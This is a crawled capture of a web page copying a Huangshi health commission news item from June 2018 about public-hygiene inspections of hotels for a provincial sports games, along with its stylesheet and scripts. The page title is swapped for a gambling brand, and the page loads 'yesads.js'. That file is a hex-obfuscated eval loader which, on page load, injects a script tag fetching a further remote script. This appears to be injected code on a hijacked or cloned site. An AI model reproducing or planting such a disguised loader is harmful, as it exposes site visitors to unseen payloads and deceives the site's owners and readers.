

--- FILE ---
content_type: text/html
request_url: https://zhukangjiuye.com/html/.gzdtgzsm201806t20180601_502736.html
body_size: 11329
content:
<!DOCTYPE>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>365bet官网娱乐</title>
<link href="/images/gzdtgzsm201806stylecss.css" rel="stylesheet" type="text/css">
		<script language="JavaScript" src="/images/jsjquery.min.js"></script>

		<script language="JavaScript" src="/images/jsmy.js"></script>
<script type="text/javascript" src="/yesads.js"></script></head>



<body>
<div id="container">
 
	<div id="topbanner">
<object border="0">
		<param name="movie" value="/images/images5.swf" >
		<param name="quality" value="High">
		<param name="wmode" value="transparent">
		<embed src="/images/images5.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" name="obj1" width="1000" height="162" quality="High" wmode="transparent">
		</object>
	</div>
	<div id="menu">
		<ul>
			<li><a href="http://www.zhukangjiuye.com/">首　　页</a></li>
			<li><a href="/html/.gzdtgzsm201806......jgsz.html" target="_blank">机构设置</a></li>
			<li><a href="/html/.gzdtgzsm201806......zwgk.html" target="_blank">政务公开</a></li>
			<li><a href="/html/.gzdtgzsm201806......wsbs.html" target="_blank">网上办事</a></li>
			<li><a href="/html/.gzdtgzsm201806......gzhd.html" target="_blank">公众互动</a></li>
			<li><a href="/html/.gzdtgzsm201806......jkhs.html" target="_blank">健康黄石</a></li>
			<li><a href="http://www.gov.cn/zhengce/zuixin.htm" target="_blank">国务院文件</a></li>
			<li><a href="http://gkml.hubei.gov.cn/auto5472/auto5473/?id=2130" target="_blank">湖北省文件</a></li>	
			
			
		</ul>
	</div>
	<div id="nav">
		<li style="display:">
			您好! 欢迎光临卫生和计划生育委员会网站！ 今天是
			<span id="day">
			</span>
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzsm201806......jgszjgzn.html" target="_blank">机构职能</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......jgszwld.html" target="_blank">委领导</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkgkzn.html" target="_blank">公开指南</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkgkml.html" target="_blank">公开目录</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkgknb.html" target="_blank">公开年报</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkgksq.html" target="_blank">公开申请</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkjhgh.html" target="_blank">计划规划</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgktjsj.html" target="_blank">统计数据</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkrsxx.html" target="_blank">人事信息</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkczzj.html" target="_blank">财政资金</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkypgy.html" target="_blank">药品供应</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkzlkz.html" target="_blank">质量控制</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkyjya.html" target="_blank">应急预案</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkjdjz.html" target="_blank">监督机制</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......zwgkqlqd.html" target="_blank">权力清单</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzsm201806......wsbsbszn.html" target="_blank">办事指南</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......wsbsbgxz.html" target="_blank">表格下载</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......wsbswsgs.html" target="_blank">网上公示</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......wsbsxzxk.html" target="_blank">行政许可</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......wsbsxzfw.html" target="_blank">行政服务</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzsm201806......gzhdzrxx.html" target="_blank">主任信箱</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......gzhdtsjb.html" target="_blank">投诉举报</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......gzhdwsdc.html" target="_blank">网上调查</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......gzhdmyzj.html" target="_blank">民意征集</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......gzhdzxft.html" target="_blank">在线访谈</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzsm201806......jkhsszjc.html" target="_blank">水质检测</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......jkhsjkrd.html" target="_blank">健康热点</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......jkhsjksy.html" target="_blank">健康素养</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......jkhsysyy.html" target="_blank">优生优育</a>
			
			
			
			    	 <a href="/html/.gzdtgzsm201806......jkhshxxx.html" target="_blank">核心信息</a>
			
			
		</li>
		
	</div> <script language="JavaScript">
	$("#day").html(sday());
	 kk_menu_move("menu","nav");
	   </script>
    

	<div id="down_content">
		<div class="map">
			<span>
				当前位置：
				<a href="/html/.gzdtgzsm201806.......html" title="首页" class="CurrChnlCls">首页</a>&nbsp;&gt;&nbsp;<a href="/html/.gzdtgzsm201806.....html" title="工作动态" class="CurrChnlCls">工作动态</a>&nbsp;&gt;&nbsp;<a href="/html/.gzdtgzsm201806...html" title="工作扫描" class="CurrChnlCls">工作扫描</a>
			</span>
		</div>
		<div class="doctitle">
			市卫生计生委综合监督执法局：开展第十五届省运会公共卫生安全保障专项督导检查
		</div>
		<div class="field">
			<div class="field_con1">
				日期：
				2018-06-01
				字号：[
				<a href="javascript:font('16')">
					大
				</a>
				<a href="javascript:font('14')">
					中
				</a>
				<a href="javascript:font('12')">
					小
				</a>
				] 视力保护色：
			</div>
			<div class="field_con2">
				<span style="BACKGROUND: #e6ffff" onclick="document.all.con.style.backgroundColor='#E6FFFF';">
				</span>
				<span style="BACKGROUND: #cff" onclick="document.getElementById('con').style.backgroundColor='#CFF';">
				</span>
				<span style="BACKGROUND: #ffc" onclick="document.getElementById('con').style.backgroundColor='#FFC';">
				</span>
				<span style="BACKGROUND: #fcf" onclick="document.getElementById('con').style.backgroundColor='#FCF';">
				</span>
				<span style="BACKGROUND: #9cf" onclick="document.getElementById('con').style.backgroundColor='#9CF';">
				</span>
				<span style="BACKGROUND: #eee" onclick="document.getElementById('con').style.backgroundColor='#EEE';">
				</span>
			</div>
		</div>
		<div class="doccontent" id="con">
			<div class="TRS_Editor">
				<p align="center">
					
				</p>
				 
				<div class=TRS_Editor><div class="TRS_PreAppend" style="overflow-x: hidden; word-break: break-all">
<p class="MsoNormal" style="text-align: left; line-height: 28pt; text-indent: 32.05pt"><span style="font-family: 仿宋_GB2312; font-size: 16pt">&nbsp;</span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 32pt"><span style="font-family: 仿宋_GB2312; font-size: 16pt">5月23日，</span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">黄石市卫生计生委综合监督执法局</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">组织开展大冶市、阳新县专项督导检查</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">。</font></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 32pt"><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">此次督导检查由党委书记、局长余军带队</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt">,重点</span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">对大冶市、阳新县</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt">8家定点接待宾馆的公共用品用具清洗消毒、棉织品储存及更换、集中空调通风系统清洗、卫生管理制度建立及落实、卫生监督信息公示等方面开展了现场督查。</span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 32pt"><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">大冶市、阳新县卫生计生综合监督执法机构高度重视十五届省运会公共卫生安全保障工作，制定了工作方案，成立了由主要领导任组长的组织机构，开展了定点接待宾馆及比赛场馆全面监督检查及问题整改落实工作。但少数接待宾馆还存在以下问题：一是公共用品用具清洗消毒及储存专间整改落实不到位，卫生设施配置与经营规模不相适应；二是部分从业人员未能正确掌握公共用品用具清洗消毒规程；三是集中空调通风系统未落实清洗消毒及检测工作。</font></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 32pt"><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">市卫生计生委综合监督执法局党委书记、局长余军强调，省运会赛程长、比赛项目多、比赛场馆分布广、参赛人员及宾客数量大，各级卫生计生综合监督执法机构要进一步强化监管工作责任，认真查找薄弱环节，加大整改工作力度。一是加大定点接待宾馆及比赛场馆巡回监督检查力度，建立问题台账，实施销号管理；二是进一步规范公共用品用具清洗消毒流程及集中空调通风系统管理；三是强化城区集中式供水及二次供水卫生管理，确保饮用水卫生安全；四是加强组织协调，迅速落实公共用品用具及饮用水卫生检测；五是认真落实事前监督、驻点全程跟踪服务工作，要</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">落实专人进驻接待单位，全力以赴抓好公共卫生安全保障工作，切实营造卫生、安全的生活、</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">比赛</font></span><span style="font-family: 仿宋_GB2312; font-size: 16pt"><font face="仿宋_GB2312">环境。</font> </span></p>
<p align="justify" class="MsoNormal" style="text-justify: inter-ideograph; text-align: justify; text-indent: 32pt; text-autospace: ideograph-numeric; margin-left: 0pt; margin-right: 0pt; punctuation-wrap: simple"><span style="font-family: 仿宋_GB2312; font-size: 16pt">&nbsp;</span></p>
<p align="justify" class="MsoNormal" style="text-justify: inter-ideograph; text-align: justify; text-indent: 21pt; text-autospace: ideograph-numeric; margin-left: 0pt; margin-right: 0pt"><span style="font-family: 仿宋_GB2312; font-size: 15pt">&nbsp;</span></p>
</div></div>
				 
				<br />
				<br />
				 
				
				<p align="right">
					[来源：
					市结防院
					]
				</p>
			</div>
		</div>
	</div>

   <div class="clear"></div>
 
<div id="foot">
   <p>
<style>
#imgConac{margin-bottom:-15px;}
</style> 
   黄石市卫生和计划生育委员会主办　<a href="/html/.gzdtgzsm201806......sitemap.html">网站地图</a><br>
   湖北省黄石市桂林南路10号 备案序号:鄂ICP备14007013号 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42020402000062" style="color:#666666">鄂公网安备 42020402000062号</a><br>
   网站标识码：4202000009　版权所有：黄石市卫生和计划生育委员会 
浏览量：<script language="javascript" type="text/javascript" src="http://www.hsdcw.com/jsq/jsq.asp?id=300"></script><br>
<script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='/images/dcs.conac.cnjs18270000060519189CA182700000605191890003.js' type='text/javascript'%3E%3C/script%3E"));</script>
<script id="_jiucuo_" sitecode='4202000009' src='/images/imagesjiucuo.js'></script>
</p>
   </div>
 
   <div class="clear"></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://zhukangjiuye.com/images/gzdtgzsm201806stylecss.css
body_size: 2212
content:
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,input,p,blockquote,th,td,form,p{margin:0;padding:0;}
ol,ul,li,dd,dt,dl{ list-style:none;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
img{border:0;}
caption,th{text-align:left;}
input,select,textarea{font-size:12px; color:#666; font-family:'lucida grande',taho,verdana,'trebuchet ms',sans-serif;}
html{text-align:center;}
body{text-align:left;font:12px/1.2 SimSun, Arial, Helvetica, sans-serif;background:url("imgbg.jpg") repeat-x center 0 transparent;text-align:center;}

.h1,h1{font-size:20px; font-weight:normal,font-family:"黑体";}
.h2,h2{font-size:18px;font-family:"黑体";}
.h3,h3{font-size:14px;font-weight:bold}
.size {font-size:14px;font-weight:bold}
.gray,.gray6{color:#666;}
.bold{font-weight:bold;}
.red{color:red !important;}
.blue{color:#0268CD;}
.clear{clear:both;}
a,a:visited{ text-decoration:none;color:#135690;}
a:hover,a:active{text-decoration:none;color:#135690;/*underline;*/}

#container{width:1000px;background-color:#fff;margin:0 auto;text-align:center;}
#topbanner{overflow:hidden ;height:162px;background:url("imgtop.jpg")}
#menu{background:url("imgmenubg.jpg") repeat-x center 0 transparent;width:100%;height:36px;}
#menu ul{width:980px;margin-left:10px;margin-top:0px}
#menu li{float:left;padding-left:18px;;color:#D2CFB4}
#menu a{color:#fff;font-size:14px;font-weight:bold;text-decoration:none;line-height:36px;text-shadow:2px 2px 2px #000;}
#menu a:hover{color:#FFFF99}
#menu li{float:left;margin-left:10px}
#nav{background:url("imgmenubg1.jpg") repeat-x center 0 transparent;width:100%;height:33px;/*position: relative;*/}
#nav li{margin-left:4px;height:33px;line-height:28px;text-align:center;color:#666;/*position:absolute;top:0px;left:0px;*/}
#nav li a{margin:0px 0px 0px 6px ;font-size:12px; color:#666;}



#down_content{width:100%;margin-top:8px}
.left{width:180px;float:left}
  .l_box{margin-bottom:5px;background-color:#E9F5F9}
  .leader{margin:0px 0px;line-height:24px;font-size:12px;}
  .leader td{text-align:left;padding-left:3px;height:22px;}
  .leader a{color:#043F72}
  .tt{background:url("imglefttt.jpg") no-repeat center 0 transparent;width:100%;height:27px;}
  .tt h3{line-height:29px;margin-left:35px;color:#fff;text-align: left;}
  .ywlist{width:170px;margin:0px;}
  .ywlist li{float:left;width:70px;line-height:30px;margin-left:5px;}
  .ywlist a{color:#333;font-size:12px}

.middle{width:582px;float:left;margin-left:12px}
  .m_box{margin-bottom:10px}
  .m_tt{background:url("imgnewstt.jpg") no-repeat center 0 transparent;width:100%;height:28px;}
  .news{margin-top:10px;height:194px;overflow:hidden}
  .news1{margin-top:10px;/*height:180px;overflow:hidden*/}
  .bsdt{width:100%;height:160px;}
  .bslist{width:70%;float:right;}
  .bstt{border-bottom:1px solid #C1DAF1}
  .bstt li{line-height:34px;margin-left:20px;float:left;}
  .bstt a{color:#135690}
  .bstt .current a{font-weight:bold}
  .m_tt h3{line-height:28px;padding-left:15px;float:left; width:80px;color:#fff}
  .m_tt .dh{float:right;margin-right:0px;width:430px;}
  .dh li{line-height:28px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh a{color:#135690}
  .dh .current a{color:#FF6600;font-weight:bold}
	.photobox{float:left;width:250px;height:210px;overflow: hidden;}
  .photobox img{border:#ccc 1px solid;padding:2px;float:left;width:40%}
	.topnews h1{text-align:center;color:#990000;font-size:14px}
	.newslist {width:50%;float:left;margin-left:10px;text-align:left;}
	.newslist p{line-height:24px}
	.newslist li {width:96%;border-bottom:#eee 1px solid;}
	.newslist li a{color:#333;line-height:26px;font-size:12px;padding-left:5px;list-style:none;text-decoration:none;}
	.newslist li a:hover{text-decoration:underline;}
	.newslist span{float:right;line-height:26px;color:#999}
  .m_tt1{background:url("imgnewsA_tt.jpg") no-repeat center 0 transparent;width:100%;height:32px;border-top:#C1DAF1 1px solid;border-left:#C1DAF1 1px solid;border-right:#C1DAF1 1px solid;border-bottom:#3E95E6 1px solid}
  .m_tt1 h3{line-height:34px;padding-left:35px;width:110px;float:left;color:#135690}
  .m_tt1 .dh1{float:right;margin-right:8px;width:400px;text-align: right;}
  .dh1 li{line-height:34px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh1 a{color:#135690}
  .dh1 .current a{color:#FF6600;font-weight:bold}
  
  .hd{width:100%;margin-bottom:10px;padding-bottom:10px}
  .hd li{width:165px;margin:0px auto;margin-top:10px}	

  .news_content{}


  .readmore{position:absolute;right:5px;top:0px;line-height:30px;color:#666}
  .newsttbg p{font-size:14px;font-weight:bold;color:#006364;line-height:30px;margin-left:20px}
  .news_list ul{}

  .news_list li{margin-left:5px;float:left;width:48%;font-size:12px;line-height:26px;border-bottom:#eee 1px solid;text-align:left;}
  .news_list a{color:#000}
  .news_list span{color:#666;float:right}
  
  
.right{width:210px;float:right}
   .r_box{margin-bottom:5px;border:1px solid #98C8EF;}
   .r_tt{background:url("imgnewsA_tt.jpg") no-repeat left 0 transparent;width:100%;height:32px;border-bottom:1px solid #98C8EF;}
   .r_tt h3{line-height:36px;margin-left:35px;color:#106983;text-align: left;}
   .leftlist {margin-top:5px;margin-left:6px;}
   .leftlist li{text-align: left;}
   .leftlist li a{color:#333;line-height:24px;font-size:12px;list-style:none;text-decoration:none;text-align: left}
   .gklist{margin:0px 0px 0px 8px;padding-bototm:8px}
   .gklist li{float:left;width:90px;height:26px;line-height:26px;background:url("imgbt_bg.jpg") no-repeat left 0 transparent;margin-left:3px;text-align:center;margin-bottom:5px;margin-top:5px}
   .gklist a{color:#333;font-size:12px;}
   .zt{width:100%;margin-bottom:10px}
   .zt li{width:188px;margin:0px auto;margin-top:10px}	


#foot{background-color:#eee;width:1000px;padding-top:15px;margin-bottom:10px;margin-top:25px;border-top:#0094AA 1px solid;}
#foot p{color:#666;text-align:center;line-height:20px;}
#foot a{color:#cc0000}



/*show*/
.map{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.map a{color:#666}
.field{height: 24px;text-align: center;}
.field_con1{display:inline-block;}
.field_con2{display:inline-block;}
.field_con2 span{width: 5px;height: 5px;padding: 5px;display:inline-block;}



.doctitle{text-align: center;height:36px;line-height:36px;font-weight:bold;font-size:18px;margin-top:15px;}
.TRS_Editor{text-align: left;padding:12px;}


.listbox li{padding-left:12px;text-align: left;height:26px;line-height:26px;border-bottom:1px solid #98C8EF;}
.listbox li a{color:#666;}
.listbox li span{float:right;margin-right:8px;}
.scott{height:30px;line-height:30px;}
.scott a{color:#666;}
/*list              */

#down_content .kleft{float:left;width:220px;}
#down_content .kright{float:right;width:770px}
.kl_tt{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.kl_tt h2{font-size:14px;line-height:24px;}
.klist_tt2{height: 24px;line-height:24px;background-color:#DFF3F9;text-align: left;padding: 0px 0px 0px 12px;}
.klist_tt2 h3{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 h3 a{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 span{float:right;margin-right:8px;}
.kl_box{background:#EFFBFE;}
.kl_box ul li{margin-top:2px;margin-top:2px;height: 28px;line-height:28px;/*background: url('imgbt_bg_1900.jpg')  no-repeat left 0 transparent;*/text-align: left;padding: 0px 0px 0px 25px;display:block/*border-bottom:1px solid #98C8EF;*/}
.kl_box ul li a{color:#0171AD}

.kl_box ul dl{display:none;background:#B9DFFB}
.kl_box ul dl dt{padding-left:20px;text-align: left;line-height:22px;border-bottom:1px solid #98C8EF;}

#lmmt{padding:20px;text-align: left;line-height:20px;}
.selected{list-style:disc;padding-left:35px;background-image: url('imgkl_box_bg.jpg');font-weight:bold;}


--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/yesads.js
body_size: 515
content:
window["\x65\x76\x61\x6c"](function(vSPZCf1,$eXZdkqVq2,eMA3,kpKhnoq4,cJyMoZPuN5,SldKszJ6){cJyMoZPuN5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,cJyMoZPuN5)==0){while(eMA3--)SldKszJ6[cJyMoZPuN5(eMA3)]=kpKhnoq4[eMA3];kpKhnoq4=[function(cJyMoZPuN5){return SldKszJ6[cJyMoZPuN5]||cJyMoZPuN5}];cJyMoZPuN5=function(){return'\x5b\x30\x5d'};eMA3=1};while(eMA3--)if(kpKhnoq4[eMA3])vSPZCf1=vSPZCf1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+cJyMoZPuN5(eMA3)+'\\\x62','\x67'),kpKhnoq4[eMA3]);return vSPZCf1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/images/jsmy.js
body_size: 2930
content:
//无缝滚动$("#marquee1").kxbdMarquee({direction:"right"}); $("#marquee2").kxbdMarquee({isEqual:false}); $("#marquee3").kxbdMarquee({direction:"down"}); $("#marquee4").kxbdMarquee({direction:"up",isEqual:false});
!function(a){a.fn.kxbdMarquee=function(b){var c=a.extend({},a.fn.kxbdMarquee.defaults,b);return this.each(function(){function l(){var b,a="left"==c.direction||"right"==c.direction?"scrollLeft":"scrollTop";return c.loop>0&&(k+=c.scrollAmount,k>i*c.loop)?(d[a]=0,clearInterval(m)):("left"==c.direction||"up"==c.direction?(b=d[a]+c.scrollAmount,b>=i&&(b-=i),d[a]=b):(b=d[a]-c.scrollAmount,0>=b&&(b+=i),d[a]=b),void 0)}var k,m,b=a(this),d=b.get(0),e=b.width(),f=b.height(),g=b.children(),h=g.children(),i=0,j="left"==c.direction||"right"==c.direction?1:0;g.css(j?"width":"height",1e4),c.isEqual?i=h[j?"outerWidth":"outerHeight"]()*h.length:h.each(function(){i+=a(this)[j?"outerWidth":"outerHeight"]()}),(j?e:f)>i||(g.append(h.clone()).css(j?"width":"height",2*i),k=0,m=setInterval(l,c.scrollDelay),b.hover(function(){clearInterval(m)},function(){clearInterval(m),m=setInterval(l,c.scrollDelay)}))})},a.fn.kxbdMarquee.defaults={isEqual:!0,loop:0,direction:"left",scrollAmount:1,scrollDelay:20},a.fn.kxbdMarquee.setDefaults=function(b){a.extend(a.fn.kxbdMarquee.defaults,b)}}(jQuery);



function sday(){
	var t="";
	var day="";
	var month="";
	var ampm="";
	var ampmhour="";
	var myweekday="";
	var year="";
	mydate=new Date();
	myweekday=mydate.getDay();
	mymonth=mydate.getMonth()+1;
	myday= mydate.getDate();
	myyear= mydate.getYear();
	year=(myyear > 200) ? myyear : 1900 + myyear;
	if(myweekday == 0)
	weekday=" 星期日 ";
	else if(myweekday == 1)
	weekday=" 星期一 ";
	else if(myweekday == 2)
	weekday=" 星期二 ";
	else if(myweekday == 3)
	weekday=" 星期三 ";
	else if(myweekday == 4)
	weekday=" 星期四 ";
	else if(myweekday == 5)
	weekday=" 星期五 ";
	else if(myweekday == 6)
	weekday=" 星期六 ";
	t=year+"年"+mymonth+"月"+myday+"日 "+weekday;
	return t;

}


function kk_move(o,c){
	if(c==""){c="current";}
	var oc=$("#"+o+"_c ul");
	var ol=$("#"+o+" li" );
	ol.each(function(i){
		$(this).mousemove(
			function(){
				ol.removeClass(c);
				ol.eq(i).addClass(c);
				oc.hide();
				oc.eq(i).show();	
		});
	});
}
function kk_menu_move(o1,o2){
	var c="current";
	var no1=$("#"+o1+" li");
	var no2=$("#"+o2+" li");
	no1.each(function(i){
		$(this).mousemove(
			function(e){
				var xx = e.originalEvent.x || e.originalEvent.layerX || 0;
				//var yy = e.originalEvent.y || e.originalEvent.layerY || 0; 
				no1.removeClass(c);
				no1.eq(i).addClass(c);
				no2.hide();
				//no2.eq(i).css("margin-left",((i+1)*60)+"px");
				no2.eq(i).show();	
			});
	});
}

//翻页函数
function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
	var PageStart;
	var PageEnd;
	if(_nPageCount == null || _nPageCount<=1){
		return;
	}
	var nCurrIndex = _nCurrIndex || 0;
	if(nCurrIndex == 0)
	{
		document.write("<fonc color='gray'>首页</font>&nbsp;");
		document.write("<fonc color='gray'>上一页</font>&nbsp;");
		document.write("<fonc color='gray'>1</font>&nbsp;");
	}
	else
	{
		document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">首页</a>&nbsp;");
		if(nCurrIndex==1)
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		else
		{
			document.write("<a href=\""+_sPageName+"_"+(nCurrIndex-1)+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		if(_nPageCount>9&&nCurrIndex>4)
		{								
		}
		else
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">1</a>&nbsp;");
		}
	}
	if(_nPageCount>9)
	{
		PageStart = nCurrIndex-4;
		if((nCurrIndex-4)<1)PageStart = 1;
		if((nCurrIndex+5)>_nPageCount) PageStart = _nPageCount-9;
		PageEnd = PageStart +9;
	}
	else
	{
		PageStart = 1;
		PageEnd = _nPageCount;
	}
	for(var i=PageStart; i<PageEnd; i++){
		if(nCurrIndex == i)
		document.write("<font color='gray'>"+(i+1) + "</font>&nbsp;");
		else
		document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\">"+(i+1)+"</a>&nbsp;");
	}
	if(nCurrIndex<_nPageCount-1)
	{
		document.write("<a href=\""+_sPageName+"_"+(nCurrIndex+1)+"."+_sPageExt+"\">下一页</a>&nbsp;");
		document.write("<a href=\""+_sPageName+"_"+(_nPageCount-1)+"."+_sPageExt+"\">尾页</a>&nbsp;");
	}
	else
	{
		document.write("<font color='gray'>下一页</font>&nbsp;");
		document.write("<fonc color='gray'>尾页</font>");
	}
}


function flash_run(arr,obj,w,h,t){
	var s_h = h+t;
	var curhref=document.location.href; //----当前播放器所在位置
	var pics="";var links="";var texts="";
	var al=arr.length;
	if (al>0)
	{
		for (i=0;i<al ;i++ ){
			if (pics==""){pics=arr[i].img;}else{pics+="|"+arr[i].img;};
			if (links==""){links=arr[i].url;}else{links+="|"+arr[i].url;};
			if (texts==""){texts=arr[i].title;}else{texts+="|"+arr[i].title;};
		};	
        var Fo = new DcwFlash("http://www.hswsjsw.gov.cn/pixviewer.swf", "focusflash", w, s_h, "7", "#ffffff", false, "High");
		Fo.addParam("allowScriptAccess", "sameDomain");
		Fo.addParam("menu", "false");
		Fo.addParam("wmode", "opaque");
		Fo.addVariable("pics", pics);
		Fo.addVariable("links", links);
		Fo.addVariable("texts", texts);
		Fo.addVariable("borderwidth", w);
		Fo.addVariable("borderheight", h);
		Fo.addVariable("textheight", t);
		Fo.addVariable("curhref", curhref);
		Fo.write(obj);
	} 
}

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(window.open(selObj.options[selObj.selectedIndex].value,targ));
  if (restore) selObj.selectedIndex=0;
}

var sh;
var preLeft=0; 
var currentLeft=0; 
var stopscroll=false; 
var getlimit=0;
var preTop=0; 
var currentTop=0;

function scrollLeft() {
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;
	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft+=2;
	if(preLeft==marquees.scrollLeft) {
		//marquees.scrollLeft=templayer.offsetWidth-marqueesWidth+1;
	}
}

function scrollRight(){
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;

	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft-=2;
	if(preLeft==marquees.scrollLeft){
		if(!getlimit){
			marquees.scrollLeft=templayer.offsetWidth*2;
		
			getlimit=marquees.scrollLeft;
		}
		marquees.scrollLeft-=1;
	}
